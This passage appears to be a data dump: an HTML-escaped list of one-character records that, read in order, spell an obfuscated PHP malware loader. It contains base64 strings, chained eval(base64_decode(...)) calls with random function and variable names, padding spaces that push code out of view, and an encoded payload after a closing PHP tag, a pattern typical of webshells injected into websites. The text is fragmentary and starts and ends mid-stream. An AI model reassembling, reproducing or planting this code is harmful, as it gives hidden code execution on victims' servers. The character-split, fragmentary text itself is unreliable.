&#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;&quot;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;_&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;$&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;$&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;,&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;,&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;$&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;,&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;?&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;&gt;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, 